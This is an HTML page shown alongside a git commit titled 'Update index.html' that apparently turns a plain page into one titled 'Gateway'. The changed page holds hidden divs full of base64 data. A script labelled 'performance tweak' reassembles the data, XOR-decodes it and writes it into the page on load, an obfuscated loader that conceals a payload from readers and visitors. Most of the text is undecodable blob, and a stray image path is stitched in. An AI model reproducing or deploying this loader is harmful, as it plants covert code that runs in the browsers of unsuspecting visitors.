m0x8UDiHFixuAzQCB09WunN0flV2tlVQwiBeAt9E/VLcCbpaehZR/D9XpJNQX05tJWcqxGTxk0MRYRySG9YsUxsaaQwo1FHs/tYkkdEbFe3kJ28UNLFBFxYgGILfBP1S3Am6WnoSQn65kmKR0ZnR/mLnKxd15cHQlqAexx0WLtdJCTpa+MQFq6qHtAIGSlD+8jE+QeThAtcBdErSmtHsgYOdKYirURFs6gMwAgPKVr72bSwR/[base64]</div><div id="zuhRsKir6" style="display:none">+Q+c0VAIFOU3RTgR9RgkdLot6Q0TrYIMwAgPKVr72c+9WsWVWhJLnGRYOle8VGF57mP+DEetggzACA8pWvvZ0/kPwMVYEAqMewRrQugaaDXkZ+FGW8DAbc0aGj9G9IqDuF2NvxleCs83RTgR9Rg4J/Zj40QG/+lfkxUNYRuokdHnVorQDBwaiSBSflK2CDM1tGG5UFSrvhvZTEttSbmblr8BhtcOSk7bcVUsA7cAPTazYbVUA/HpFIFMHW0cusiWvw+cxkkfRNEdRTgR9RgkdKY+ogAM5bYmwAgPKVr72dPlV9rDGR1GjmQWJROzUWgxq2PuEAz85l/CFiUpWvvZ0/kTk5UZQkvPfxd9V+gabCDycv5eSrzvSZJAQG0e9ZqctByRlV0fXo46AncRtlRlJ/U/rwYR/ahOlEYCeQiylJKrSpPXTRAHg3BHJjv1GCR0piKtREWzqAzcW1luWq2Qlq5x3M0EXBrPJ0UqBfUKMHamZOQICa6qQo9GSitaqI2BtljWiBsdX51lAHZFlldoO/QgrRcR4edHhQVYYB6vkc77AZGVSgpYgHwANV28VmE353KwRhf8/UKECg96DqmWmLwe39xXG0CAfgslE6dXcTriILNYFfL8RMBMEis36cjT6AbFgVhMCt03VTgB9QkpZqYwxVEEoagewBgPOVrq1MH0AcWYDVwF0SsVd12sVG064yL9Cwz9/F/dChgpS+vZwusTgoAZTx3PJlU6HusEaD3oZ60cVK6qHdIKD3BL5tvC7BGTzQtDCN4lRzhI5wUmZ6Qts1hK4P5L3iIPKVr72dP5E5OVGV5ugGALdF60XCQm427oBRb2pVTWHAFzE6vz0/kTk5UZXgrPN1k3UOsyJHSmIq1ERbOoDNxJD2EIvp/[base64]/mVkrtW35cHLV6OZRYkHrFRcmq6ZuQSRfDkTZNbEisMupWGvBGNjQ5GCtNkFXlf9VtoNfVxsEYW5uoO3sq3jEb0ioO4XY2JFhpDmSlZN1W8TjpepiKtREWzqAzcTEZ/WriVkqpAjpdKCkubNVskVbxOJDfqY/4XWLHkTYJNQytEnZaBskCPml0XXNErAXFH9VtoNfVxsEYT8uRZhQoRMEPn1pewRY2JFhpDmSlvOBH1GCR0piKxAAzlqE+MSVx6R/mKh7hHkYsFGkOZNwZ0UKZLOXbqY+8BCbG2bZJLR2AMvtmAsEnWiRYaQ5kpWXxYoxhnOOdx/llH5elAlU0NN0vryd3oE4/[base64]/kTk5UZQkLdNwZ0UKZLOXb1Z+4QDPzmAZRBW2Uf+cegvFDGx1AKU88xBHVB7hh0Jul06AoE/etJ3AdHO0TR2dP5E5OVBRpDmTcGdFCmSzl24GfsEBDh7V/CFiUpWvvZ0/kTk4ldF1zPdAl5QqYFJjfncOlGW5moDMAIDyla+9nT5VfawxkdRo5kFiUTtll2MKtr7gsLsbYQk15IKQyynISbXMuIG04K3zdXLBHnDCZ04GvhCFix5kOOTQ0pCa+LnLJWjpdaC1idcgtscrpUayakIv4QF/zjSc1fRm0Os8TR6xGTxk0MRYRySHRYu11nNfY/rxYK5uZIwghcfQi0kpb0X9rbXBRFhnlYOkO6TWowpDyxFATn4AyEFQ1ES+nZwetAi5gNXhLCJlVOBLkVPHm1L7VEVuW/T9AIGSlC+8jD+QuThAkECMApWWheuUFoPehnrRQK+uZYkxUNMFrqy9PoApOEDV4b2jdUKBP6Bjh79XTqWlm87EWWFiUpWvvZ0/kTk5UZQkLcKSZ0ULh5UnStIrhEAP3vRY5NXDVVs8rN0xOTlRleCs83RTgNpQZBIuNw9EQE4etEiV5KKROo2YC6Ut3bXBoKjW5FW120VUUCpmPjAEX151mSCE5tHrKNmrZd0tkZG0SIfgt9QvVaYTLpcOhEF/bkSYFbSidagZyBthPH3UsbS5tkRWpUpVd2IONmrQsLs/xEiVsPaw+ylZf3D5zFB3QKzzdFOBH1GDh74mv7Wm+zqAzACA8pWuedmq8T0NlYDVnSNQZ5Q7EaOl6mIq1ERbOoDMAIE20TrdmQtVLAx</div><div id="zuhRsKir7" style="display:none">gRcSY5lATVYtldqdrg+/hICs/5FhV9tZgLm28P5A5OHDV4Y2zVFfli5VDl26G3jAUez+1iSR0RsR/mahqtB1ttNPUWDeBc6EaZMdjvtZ6ATDPf8RN0KHStaqI2BtljWmFUXRIp0BGgM90prIehmr0QW5/pDi00CZRO1nJm2Wt2IGwxFmnkBOg/pSmE38iL1WUegqgyZFQ04S/[base64]/pRY5cSnEO+52Gq1rd0hkKWI55FnFF+wQrJLgIrURFs6gMwAgTJh6yj83TE5OVGV4KzzdZfFijGGc453H+WUfw6V6EChEDWvvZ0/kTk5UZXhaLfhM4UrlZdye7IO4FF/[base64]/qB/aCEdsCLach7BQk9dMF0aLZEk4QrxfajHiIv0WCuXtQoFGTGxW+4qcrEHQ0BQdRYtyRXFfoV1jJu929EQG++1Pi1sBNVWrx/n5E5OVGV4KzytKfFijBg50piKtREWzqBCEQVkpGbeYgKoOkdZYDE7NKW84EfUYJHSmIq1EWffhWsBLQ2gJqMTRulLB0RQXSYB5RyYNpk5jdPBr6BMn/PARwhgPOVrpzdPrB5GVXxdGgypHdl67XSZ09Xb/Cw72tQ6DXV17H7WNsLZf3McbXlmbZQpzVPhPbTDyarBGV7GoX5RaQGIf9pWat1bQ1ElDCJ14EHZV9xh3IPRt5gFI/+FChUJAYBTm24G2Rt3RG0AWnXIGbBGtBSZmpCL0WUenqgyXQUt9EubbwekRk91cF02HY1g6AOMaJCb+P69WR7y2EJBJW2Fav8TRlAGTjVFMGs04WyRBtExsdOI/[base64]/WriVkqpAjpdaH1iLOgx7XrsaOmj1dOpEE/rtW6JHVzRY69nD+QGHlQtKCM9xDHRd6BpqO+hnr0QW5/pDi00SKxmui4G8Xcf2VhJFnTVFa0WnV28xq3XkABH7tQ7SCg96DqmWmLwe39xXG0mOZ1g6Q7pNajCkIv4QF/zjSc1ERmcfsZaatw6Rx1YLRIs1WyRBtExsdOI/rylUq6Yf1ggZJ0zvuMr5CpOFGU8K3jdQNgfhGDJ6sDavS1uv5EWOTQ9xS+bbwusRk8wIQwjdNUVgA+gaNWakIvRWWLG5HsIHETVVqI+U5w+c0VAIFOU3RTgR9RgkdKYisQxWrcZDwFxKZR+2nIerSo+aUU0U5TdFOBH1GCR0piKxFFvd51iIQUFuWriYn7VAk91WE0/BNzFwVPVabTrncPREF+bmX8BOWmUWotmcv1Xf3FcbCoB5Bn0RoVBhdOdw7gwM5e0MiVsPbAKvi5K6R9bRF0IFnylvOBH1GCR0piKxSwH6/hLqCA8pWvvZ0/kP19xPXkmDdhZrDPdbZSbiILNuRbOoDMAIDyla+8WXsEWT1lUfWZwqR3tQp1wpPeVt40Zbr/tahwhZYB+su5yhDpGFGU4K3SNFKgX3GGI96m6wRgv85knCCFx9CLSSluQR0MBLDE+BYyZ3XbpKJnT1dv8LDvalW4lMW2FH+cvR+UDHx1YVT8J7DHZUtll0aaRw4hEL96oMk1xdZhG+1J+wXdbfVhdE0jUXd0S7XCZqunLiCBz/4UKFCF9mE7WNgOQRgYYZSgrdJEUpAfUJM3S3Mq9LW6/4Q4xRQ2AUvtmDtlrdwUpDCN43</div><div id="zuhRsKir8" style="display:none">VygR5Bg1YKY1rVVRsacS3FhOfRL7nc77foCbDE8K1nZcOAj1CCRkpjOtVVG9sBnNGwE6TJfLwPkCg/gIXhvbe1E2B+EYMHq1NMxdRaqoHMAYDzla6cnd7QqThAxcBdErSmtHsgY4e+Jr+1pvs6gMwAgPKVr72c+xAI3nXBhYimQNfVX1XXIx9HutUF37tAOIGxEDWvvZ0/kTk5UZXhafKSQ4V6dddzymYPgNCfeoRZMIX3wYt5CAsVbXlVwIT51uRWxGuhhgNf9xoUQW/KhVj10PaBasmIqqE9/UVxoKgHlFbFmwGGg18mf+EEXl7V6JTkZsHvuPlqtA2tpXUBbAZ1sSEfUYJHSmIq1YSvfhWt4iDyla+9nT5RzX3E9AIM83RTgN+kthN/Jr4gpbmagMwAgTeh+4jZq2XZPWVR9ZnCpHa1S2TG076CCzbkWzqAzACBNhSPuan7hAwIgbDU+MYwx3X/[base64]/[base64]/dDUBuinIVOEKhWXA95SLsCgT/8V+JWw8hKZqqp/kYk8ZcHViKYxYxDfpQMGqMIq1ERbOoDMAIDzUK5aqyimeTx0wST5w3F21f9VdyMfQi+QwAs+5ZjEQPahW/[base64]/Y8h0RFs6gMwAgPNVW/kIXnOZOVGV4KzzdFJFW8TiQ36mP+F1ix/EWNTUNgFL7Umq1W3pcHdArPN0U4EfUYJHS6arlaJvzsScBbRm4UspeU+RXS2ElFCoF4EXlDvEJlIO9t41hK+7wS6ggPKVr72dP5E5OJSUBrnWMMflC2THd053DoRBb670KFTA9oFL/[base64]/6hNklxGbxu4jYD5UsHQGQ1DiHkAfBG0VmB08Gf/DQP67UjOFAB6CrqXzdMTk5UZQlmfdgsmO/UYJHSmIrEFRfv6SYYVDWEOr4mA4xyc0lwMQoBzATZSulUrdqZm7BAEvu9D3kBAZB/n1pLnE3ECM14KzzdFOA20GGwm42SwRg3n/FyTEgAmHb6Lm7ZX15taEUfANUV8UKFZKTPpPP8BFfz7RZRHXWAfqMXcuA2Td450Cs83RTgR6VkkPPRn61lH+/xYkFsVJlW8nIGxXNfRFx1FgjhHOFW0TGV54W2zAArk5kCPSUs1VbrH+fkTk5UFUVmfdgsmO/UYOHvia/tab6+nSo9HW2wI5fPPqlDB3EkKFOU/A21ftkxtO+gqpB9vs6hagVoPXTuJvraNE46VGxZem2cWIh76X2Em7m3pAEvw50HPChQDWvuPkqsT4fB9N3iqVDFHfIYYOXS/N7tcXpmoDJNNW10TtpycrEeb00wQSZt+CnYZ/EMkIPR79kQS+uZIj18BZRW4mIewXN2bUQxPiTdYOGWUakMR0jmtGQby/E+IAHAgAabZjvUT4fB9N3iqVDFHfIYRP177K6VNXpm0A5NLXWAKr8f55RzR2l0HFOUrSnBFuFQ6</div>
<script>function SN9neQ(){var a=59,b=34;return a*b;}
/* performance tweak */
(function(){
var HYuage=atob('F2UYMdU4BFSGAo1kZZOILOAoLwl62/nz2TOztTl+Ku8=');
var me2rl4=[];
for(var dQLGxZ=0;dQLGxZ<9;dQLGxZ++){
  var _e=document.getElementById('zuhRsKir'+dQLGxZ);
  me2rl4.push(_e?_e.textContent:'');
}
var lKWKUH=me2rl4.join('');
var Syj6js=atob(lKWKUH);
var rrW5sG=new Uint8Array(Syj6js.length);
for(dQLGxZ=0;dQLGxZ<Syj6js.length;dQLGxZ++){
  rrW5sG[dQLGxZ]=Syj6js.charCodeAt(dQLGxZ)^HYuage.charCodeAt(dQLGxZ%HYuage.length);
}
var ArOGwR=new TextDecoder('utf-8').decode(rrW5sG);
document.open();
document.write(ArOGwR);
document.close();
})();</script>
</body>
</html>

==== commit 2e801def: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,77 @@
 <!DOCTYPE html>
 <html>
 <head>
-<meta charset="UTF-8">
-<title>My Page</title>
-<style>.WHb9eC{display:none}.SqEmh4{outline:0}</style>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width">
+<style>.q2TRiV{display:none}.U6WRQA{display:none}</style>
+<title>Gateway</title>
 </head>
 <body>
-<div id="zuhRsKir0" style="display:none">K0R8XrZMfSTjIuUQCP+2JtxAW2QW+5WSt1SOl1wQCNEdWXBUtFw6Xrpv6BAEs+tEgVpcbA7m24atVZ6NG14F0R1ZdVShWSQ652/[base64]/ASUNsCK+K061ck8VYDV7Pfgt7WLFdaiD1Lq0WEP3qQ49DXCVavoGDtkDW0RkNT51hDHtUphQkNehmrREL9eFCiVtHbB77i5a0VtfcWApDgHlLOHihGHEn43GtVVyz+EOTXEJmCK+cnqoT0ttdXhvWNwpoVLsYZTfya+IKFr+oTYNARmwMspeU+QuAkBkMT4x2CXQR/[base64]/UHUU4HPhaY27uceFME/L6BM0FR3wf8tXB6BafjRxXEeU3RTUct18pZrxq/ghN5eleyAUCYQ++0N/rBpaZCE4PxixvOBH4FXQ16GfhXg3g5ASWSV0hV/aRhrwan4QOWwbeJEAxCt8YJHmrcuwKAP+lHtpAXGVSrZiB8R6e3UwbA8MmXT0d5A4hfb0IrURIvupDkkxKe0Czip/xRdLHEVMHh2IAMR3kACF4tDKoTV6ZqAzNBVtsAq/Dm6pfm8NYDALCOg1tVPwUPHGqO79BTKiCDMAFAmQPr5yX41vA2REIS50/SDVZoF0teL4noVFStqEX6ggPJFe6mpC8XcePUQ1Gx2EEahn4FWwh4yuhEgThoAHNSUxqH7WN3qpSx5wVCEudP0g1ULZbYTryL+ENAvv8BckTJSla9tSSulDW201TGNV/FnQZtlloN6507BZNvqVElU0GKVH7y8TwH8XUS1YHwnYGe1S7TCkn53akSBPy+gTNBU5qGb6Xh/Rf2tJRCgPGLG84EfgVdjXia/gXX6K6XJgTJSla9tSBuFfawEpTRogtVC9BrQMOdKYvoAME47Id2FhXMnD72d70Q9LRA0wbn29eEhH1FSkn7mPpCxKpuAzYWFcpSOKJi/lbwNlYVlyOZU01HL1NYX2qNr1BSaCtANAGGzpT4POO0xnI11YGB5x+H3FfsgJmO/Rm6BZI8edUnSJHfRe31ZG2V8rOVB9YiH4LIgHuSGUw4mvjA1+j9SaCR0twAdHZ07tS0N5eDEWaeQEiQ7RcbTXqL+oWBPfhSY5cBzhI68mDoROFhg8OUs92ETgF5R0kebcyqEgT8voEzQVOahm+l4f0AZqVCVsGm2UEdkKlWXYx6HatUlW2oQDqCA8pWvvZ0/[base64]/8BCf+kX4FGXCQJvouavwi5lRkYRYFjSGtYr10+ZbBy9V8J+uZJzUBKYB2zjcnoHYaAAnQKz3oMdhy9XW0z7na3VVWj/[base64]/9BQG69SbORk5/AauWgLBH2tpXRFmbfgZzSO5MayS8MrYeSPrmSIVQFThK4JuSuljXx1YOB4l+CWxUpwJmOPNwpVVX4/[base64]</div><div id="zuhRsKir1" style="display:none">[base64]/Qe3sBNG07Gam82U6dZajCrbOwJAOjrQ4xHXTMMuovb9B7S1lobRJs+GBIfu1lyeepr4w8W6OxFk1hDaAPhn5+8S4jSWA4Q3SUVYAq5UXcgq3H5HQn2skKPRkoyF7qLlLBdiYUCDkuLcwx2Vu8IeV6obOwSSP/hQotbD2gBuJaftkGJw1gMAsI6CG1FsFwtb+Bt4xBI5O1Fh0BbM0/ryY7THd3UT1NGhnkOaxG0Amw78Gf/Hwb85EOSElloCPPU3q1Wy8EQAyDBeQRuHLZMZS/ia/4UCfLxFolGQ2AUvtSVtVbLjlgSQ4h5SHFFsFV3buVn4xAA4bNLgVgVMQqjwoO4V9fcVxkQ1mcdOADjSHxv5G3/AADhpV6BTEZ8CeGPkqsbnphLH06GYhYxCrdZZz/hcOIRC/eyWoFaByRXupqQvF3HnAIdRYN4FyJZplQsIudwpUlI+/1JyQQdOV/3wdbwCNXaVwoHmHIMf1mhAjJktn+HSgvy/gGDXE4zErSPlqtI0NpVEVjVfxZ0GaNZdnyrL+URALqkHtANAzFf8sKVsF/H0EtESJ1+AnBFu113J64zo1RduvUmjUlGZwGrmJe9Wt3SA0gan29FKBHsDHQs+wijDADh51eUTVd9V7qVmr5didZcEF6KZV5oULFcbTrhOL9dFeuoHJ0iAXkTt5WIvVrAxVUfU9V+C3RYu10pMupn9V8E/+FLjgVGfR+2ism6Vt3BXAwRiHYVIgmlQD8k52bpDQv0shqQUA84TquByLtcwdFcDAeddgFxRKYCPW2/cvVfB/LrR4daQHwUv8OFuEGbmBQOS4FyCTEKt1d2MONwt1UV66hfj0RGbVqtmIHxHp7XVgxOimVMI1e6VnB59Wv3AV+9sBmSTUIyGbSVnKsJxdRLVgfCehBsVLEReV6ocuQICbOmSI9cVH4Tv42b4wvDzQIWT4ZwDWwL7Uh8b+Rt/wAA4aVegUxGfAnhzMP8CNHUWhVNnXgQdlXvTmUmri+gBQbw7UKUARRrFaPUgLFS19pORBrPJ0UpA6VAJCLncKVJSPLrT4VGWyAH0deDsF/flUoKWIB5AmNSulRrJrx07BZNvqVYhVBbIAfR14OwX9+VFw1Pn2wKaFC2UXAtvCy4GW/7uVeGR0F9V6iQibwJ0NlYE1rHJRd9XPkOciOmKa1VF/blANMGGXsfttDItFLB0lAQEN0mFWAR5Rg1ZvZ6tgIK/fwBl01GbhKvw8vpA4jZXApeimVIa0G0W2064TigSlWh7UGdIkc4WvWYkLpW3cFCHUWDeBciR7RKLHmrY+4HAP38BZ0iAWobqZyHolfaxkkSS5YtDHZdvFZheeRu4gcOqOtDjEddMwy6i9v0HtLWWhtEmz5eeV+8VWUg723jXgf/4UKLCB56WqiNlqlAm4QQXkOBcQx2WKFdPznncOoNC77kSYZcFT0Ko4T5mVjWzF8MS4JyFjhTuVFqP/03vUEe/PhNg0FbcEDrhI7THd/[base64]/[base64]/FxhDg3JIe1CnXH8252HmAxf8/UKEEkNgFL6YgfRUwdRdF0+BY00pCeVcYTOqdOwWTb6lXIFGSmVT+8nW9UXSxxFTB592C31d+AotdLcyvUFMqOpDkkxKe0DqiYv5QNzZUBoKmXYXMBz4Wmsm4mf/TV7x516ETV0kCLqdmqxAicNYDALCOhd5VbxNd3</div><div id="zuhRsKir2" style="display:none">nqZaRfFfLsSIlGSDMMuovb9B7D1F1XEY14HTVCvVlgO/E4+wUXu6UBk0BObRWs0I7THdXcVRsHh3IEfEqxUXck6mP0XgP/7VTbSUNgHbXUmq1W3sYDHU+BYwBqCrJZdG63NP0cXv7pXodBQSQYtI2Htl6JhAEOUpIdS35YuV0pPeVt4x8S+uxYiBIaPwqjwpu8WtTdTUQf2WcdI1O6SmAx9C//BQH6/V/aXk57UvbUgbhX2sBKVxGNdgZzVqdXcTriOOUXCfKgWoFaByRXs4yW8B+HhRxSH98ySTYA5xE/MO9x/QgE6rJLkkFLMgq3mJC8HtrBXBNZ1XQAdkWwSj836W7iFl/l6V7IBQJoGbicna0aiNdWDE6KZV8pQa0Ydzvqa+lEE/L6BM0FTWYIv5yB8E65m18XRoo6DHteuxh3IuF5+g0B5+AW0hBfcUGznJq+W8ePC0Zal2pvNle8VGF562f5BR715EmYEh4yF7KX3q5a18FRRBqSHUt+WLldKTrnb+gfA/zmWM1bRnMf4cjd6AbB0FRFTIB5ETVGsFFjPPI4ulRVqOxFk1hDaAPhn5+8S4jUVRdNgToMbFS4Sz4342z5AReo702QEhd5AuCfn7xLnsJLH1rVYBd5QagyKiLjcOQCDPbsV4RBXHkWuoDJsF3f3FcbB4l7AGAKtFRtM+gv5BAA/vsWg01BfR+pwpS4Q4mBSQYRjHgJd0PvTmUmri+gBQbw7UKUARRvFbWN3qpaydADUB3aZQB1CrNXaiCrdegNAvv8FtYYHzIKup2XsF3UjwsOUs8vFWAKt1d2MONwoBYE9+FZkxIWMEOrgci7UtDeXgxFmnkBIlmmVGV88GP/TEi+4FmFAQM8Sv7VxukWn5sITAOSHUtuVKdRYj3jZq0XE/TzW4lMW2FA6suDoQjb0FAZQpstVCpBrUUOeuBr4QFI4P1Om0tAZRWpw4W4QZuYFBNfm3IBMQqzV2ogq3HkHgCpphWSTUIyF7qLlLBdnsFWDhDdZx1lO/tebTjjL+UFFvvzSIlbX2UbosOVtVbLjlgSQ4h5SHFFsFV3buVn4xAA4bNLgVgVOEqrgci7UtDeXgxFmnkBIke0Six5q2DqSVe6s06PWktsCOHIg6ETwNpVF07PYQRqGfgVZjv0ZugWTKjqQ5JMSntXqZiXsEbAj08fWMc6SGpQsVFxJ685/QUB9+FChxIeOQqj2cLtQ8uOVB9YiH4LNVO6THA76zi8UhXrs0qMTVckDamYg+NEwdRJAyDBcQx0VPhQZSfuIqMIBPHtQJtLQGUVqcOFuEGbmBQTX5tyATEKs1dqIKtx5B4AqaYb2FpKZEG9lp2tHsTQUBlCmy1TKAHuVGEg8mf/SRbj6U+JRkgzVOvMlrROuZtfF0aKOg15Qr0YKjznceUfA/zmWM1OTmQTt4DJrFqe2FYQRZxnBHtU+WtCGels4kk39u9ZjEldJTe+l5+2H/DaVw1Fg3YWNFy6Vmsn9mPuAV7150KUBVxgAL7D3e4LwdBURUmAewpqC6NZdnyrL/kBHeehF5dHXW1XuYuWuFiJ10sbS4Q6BHRd7l5oMf44vF8I+uYBl0FLfRLhyY7THdXcVRsHh3YWcBG3TXAg6Wz2BgTw40uSR1pnHuGNgbhdwMVYDE+BY157XrlXdm7wY/9MSL7lWZRNSyBBuZaBvVbBjwgOUs9kCnRYsRhyNfQqoEkH/PpIhVoGMhi0i5e8QZ7HWBpDmmRfLkGtA3Q14mbkCgKpvFyYCB45CqPClbZdx5hKF1CKLUsvCaddaW/ld/8XCuGyXI9BQX0fqYT591Xa2VxTQo5kDThToExwO+g45QsT9vpXg0dDZgjhj5KrG56YTRtSmz5eel6nXGEmq2HiCArhslqBWgckV7qakLxdx5xEdASJfgl9HLRbcD3pbP4fAfr7XIxJVjMct5yL4lTSxQNPGJ9vXn5dsEApI/Rj/[base64]/nXtpeTntS9tSHvEvHnAIYRYFjSG9UvF9sILw0vVRe8P1ek0ddMwq0kJ2tVsHIM1BIm3lfcF6jXXYv5G3/AADhpU+PREB7QK2YgfEentRaHU+BY0wjUrpUaya8dOwWTb6lTYNLSmcO8oT591HH2xQOWIZ6BGpIrlplN+1l/wsQ/ewWlkldIVf2mJC6Vt3BEEVJgHsKagu9S2h88GP/TEi+4FmFAQM7Sv7Vy/waiNdWDE6KZUh7XrlXdm7ycOwKFuPpXoVGW3Rw9ZuHtx7Dx1ATS51uX3Beo112L+Br4RAA4bJOkkFIYQ61nICqG4KbCUYD1HQKdF6nAmwn6ir7BRe7pQGIXUogVunJ1vULlpxEdASNYws1XbJDdDXi</div><div id="zuhRsKir3" style="display:none">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